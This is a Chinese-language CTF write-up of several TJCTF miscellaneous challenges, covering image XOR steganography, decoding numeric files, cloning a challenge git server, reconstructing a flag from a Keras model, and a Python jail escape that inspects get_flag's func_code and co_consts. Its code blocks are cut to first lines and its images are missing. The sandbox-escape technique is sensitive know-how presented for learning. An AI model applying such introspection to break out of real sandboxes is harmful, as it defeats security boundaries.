
再转换成MD5就好了,最后答案:0be1ffc97da3488ae7f25bcbf966cb73
Miscellaneous
Miscellaneous_Trippy
打下载下来是个gif文件,一波试水,最后万万没想到,winhex打开搜索下tjctf就出来答案了
如图
Miscellaneous_Discord!
这个是比赛第二天出来的“签到题”,加入讨论组就有flag,这个就不展示啦
Miscellaneous_Interference
这题。。呼~这题脑洞有点大,细看两个图片差不多,大小也差不多
盲水印试水一波,发现得到一个蓝色的图片…….
后面发现思路错了,正确思路是使用StegSolve将v1.png和v2.png进行如下操作
额,就是Image Combiner 下,取其SUB的图像保存,再将其与v1.png或者v2.png再次进行XOR,会得到以下图片

嗯,没错,在反色下扫扫二维码得到tjctf{m1x1ing_and_m4tchIng_1m4g3s_15_fun}
额。理解可以这样flag=NOT( (v1 SUB V2) Xor v1)
Miscellaneous_Nothing but Everything
虽然这题,只有区区的20分,但是,这是觉得贼有意思的题目,题目给了一个压缩包,解压,浏览下全是数字

打开其中的HAHAHA.txt

……再看看其他的文件,里面都是数字
卡了好久,比赛第三天才想到,数字,那转16进制,再转ASCII试试

em~
好像懂了,看样子要写个脚本哦。。。
1 | #-*-coding:utf-8 |
运行下,顺便看看有啥惊喜

多了两张图片,一个压缩包,暂时没有发现flag,试试两个子目录,改下上面相应的代码即可
os.chdir(d_root+'/1466921579')
再找了找,就在这个子目录下一个xlsx文件下找到了flag

打开即可发现
Miscellaneous_Huuuuuge
额。。。说实在打开这个网址,有种感觉像web,不出意外,打开是404,那就nmap扫扫咯。em~ , git~9418

这里放个相关的git资料链接,其中这里讲到了git-9418端口

实际上对于这题以下命令类型才能符合题目的原意:git clone git://xxxxxxxx
好,我们按照如此格式先执行下git clone git://104.154.187.226/huuuuuge

嗯?有东西,但是下不下来???
那在试试git clone git://104.154.187.226/
这里有个注意的地方:git clone git://104.154.187.226这条命令跟上面是不一样的!!!对比结果如下

下载后,查看目录

。。。。。cat查看不了,后面把this_is_not_the_flag.img单独拿出来放入winhex,第一次见这种奇葩的东西
学习下

回到题目,还有另外一个目录,我们再看下包含的文件

。。。。什么鬼哦。。到这里卡住了
后面想想是不是应该往git clone git://104.154.187.226/huuuuuge这个地方想,网上搜索一番

em~还有这种操作,只下载个别文件?按照这个命令是按depth来执行了,不管了,试试看$ git clone -n git://104.154.187.226/huuuuuge --depth 1

然而,没用。再看了一遍帖子的第五点评论,搞鼓了下

倒是$ git clone --depth=1 git://104.154.187.226/huuuuuge竟然出来了,有点惊喜。

额。。。对于这两次看起来差不多的命令,导致的不同结果,还请师傅们指教。
Miscellaneous_Learn My Flag
(这题会复杂许多,可以跳过此题,因为相当于从0学习机器学习等知识)
认真看题目,mathcine learning,em~……不会,怎么办?
先下载文件吧,file看看文件类型,看不懂,网上搜索一番

先简单概述下:
HDF 是用于存储和分发科学数据的一种自我描述、多对象文件格式。 额~不懂,没关系,先看看这个链接,了解下文件格式大概分哪几类,怎么分的,看其中的表即可:http://poemunfinished.blog.163.com/blog/static/3208213220083333913937/
其中关于HDF文件的描述是这样的:

看完后,先记住下它是一种Scientific Data(科学数据)
这里再引用链接https://blog.csdn.net/Mrhiuser/article/details/69603826中的一个图,简单介绍下HDF5的文件组织(两种数据对象groups and datasets 这个得稍微记下)
说起科学数据,参加过数学建模的童鞋,应该使用过MATLAB,额。。。大体的就不说了,其实建模就是对数据的一种科学分析。机器学习也是对数据的科学分析,将其数据的分析封存在HDF5中。
咳咳,扯回正题,其实这道题目就是让我们通过HDF5文件知识的认识和学习,剖析出使用的机器学习的算法及其他相关数据。问题来了,对于我这种菜鸡,额,短时间不可能全面贯通机器学习的内容,但是我们可以大概了解下机器学习的大致算法及一些相关性的知识。额,那这题怎么办呢。
继续引用下某位大佬的链接:
你会看到第一部分是大佬对HDF5文件剖析的python脚本,偷来用用
1 | import h5py |
尾部加个调用函数
1 | print_keras_wegiths("learn_my_flag") |
运行下,截取了一些结果
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
> learn_my_flag contains:
> Root attributes:
> keras_version: b'2.2.0'
> backend: b'tensorflow'
> model_config: b'{"class_name": "Sequential", "config": [{"class_name": "Dense", "config": {"name": "dense_1", "trainable": true, "batch_input_shape": [null, 1], "dtype": "float32", "units": 16, "activation": "relu", "use_bias": true, "kernel_initializer": {"class_name": "VarianceScaling", "config": {"scale": 1.0, "mode": "fan_avg", "distribution": "uniform", "seed": null}}, "bias_initializer": {"class_name": "Zeros", "config": {}}, "kernel_regularizer": null, "bias_regularizer": null, "activity_regularizer": null, "kernel_constraint": null, "bias_constraint": null}}, {"class_name": "Dense", "config": {"name": "dense_2", "trainable": true, "units": 12700, "activation": "linear", "use_bias": true, "kernel_initializer": {"class_name": "VarianceScaling", "config": {"scale": 1.0, "mode": "fan_avg", "distribution": "uniform", "seed": null}}, "bias_initializer": {"class_name": "Zeros", "config": {}}, "kernel_regularizer": null, "bias_regularizer": null, "activity_regularizer": null, "kernel_constraint": null, "bias_constraint": null}}, {"class_name": "Activation", "config": {"name": "activation_1", "trainable": true, "activation": "sigmoid"}}, {"class_name": "Reshape", "config": {"name": "reshape_1", "trainable": true, "target_shape": [50, 254]}}]}'
> training_config: b'{"optimizer_config": {"class_name": "Adam", "config": {"lr": 0.0010000000474974513, "beta_1": 0.8999999761581421, "beta_2": 0.9990000128746033, "decay": 0.0, "epsilon": 1e-07, "amsgrad": false}}, "loss": "binary_crossentropy", "metrics": ["accuracy", "mae"], "sample_weight_mode": null, "loss_weights": null}'
> model_weights
> Attributes:
> layer_names: [b'dense_1' b'dense_2' b'activation_1' b'reshape_1']
> backend: b'tensorflow'
> keras_version: b'2.2.0'
> Dataset:
> activation_1
> dense_1
> dense_1
> .............
> .............
>
模型是基于tensorflow工具的keras框架生成的 ,em~,然后这里先铺个垫,上面有一句话给了特别的提示:
{"class_name": "Reshape", "config": {"name": "reshape_1", "trainable": true, "target_shape": [50, 254]}}]}',给了"target_shape": [50, 254],这跟最终的解题脚本里的output = output.reshape(50,254)相照应。
嗯,咱们继续做题,然后呢。。。。我发现还是不会,那继续找资料啊。em~一波寻找,找到个相似的学习链接。
学习,不断学习,终于靠着“愚公精神”写出来了代码(仔细看代码注释):
1 | from keras.models import load_model |
运行,得到答案

坑点一:Your CPU supports instructions that this TensorFlow binary was not compiled to use: AVX2 FMA

解决办法:

引用链接来自:https://blog.csdn.net/hq86937375/article/details/79696023
坑点二:python的引用包的配置
这里给大家一点建议,凡是以后对科学数据的分析,比如机器学习啥啥啥的,最好使用python3.6的版本,只是建议啊,个人觉得这些应用包七七八八的错误更少。对此题而言,使用的是python3.6+windows
最后的解题脚本运行前,进行了下列操作:
pip3.6 install matplotlibpip3.6 install keraspip3.6 install tensorflow
这题给的惊喜很大,虽然只有区区30分,但是非常锻炼学习能力,坑多啊。
Miscellaneous_Mirror Mirror
这题有点难度跟分数成反比。。。这题,额,百度下资料,下方提供了一些基本的学习资料,建议先看看,不然估计会蒙蔽:
http://www.360zhijia.com/360anquanke/178589.html
http://python.jobbole.com/89232/?utm_source=blog.jobbole.com&utm_medium=relatedPosts
下面演示下解题流程:
nc连接,了解题意,需要我们get_flag()最后的flag

嗯,疯狂试探一波dir(),type()

卧槽,直接看到了func_code,来测试下get_flag

看到这一行if(eval(input) == super_secret_string):,关键点super_secret_string,感觉有戏,继续深入

不出所料,"co_xxxxxx"出现了,尝试提取co_code,不过失败了(这里有个坑点,感兴趣的可以留言讨论)
不过,co_consts、co_varnames分别得到了这么两行数据

(None, 'this_is_the_super_secret_string', 48, 57, 65, 90, 97, 122, 44, 95, ' is not a valid character', '%\xcb', "You didn't guess the value of my super_secret_string")
('input', 'super_secret_string', 'each', 'val')
这个第二行的数据跟上面的关键点super_secret_string想照应。。但是到这里就卡壳了。
知道了这么多但是不知道如何利用。。。这有点尴尬,好在后面组队的小伙伴做出来了,给我发了个网址
http://wapiflapi.github.io/2013/04/22/plaidctf-pyjail-story-of-pythons-escape/
学习下脚本,稍稍修改运行下
1 | #-*-coding:utf-8 |
测试下数据是否是this_is_the_super_secret_string,get_flag()读取即可


到这里就完毕啦,谢谢大家,学到的还是挺多的,继续努力咯,共勉!附件随后留言处上传!^___^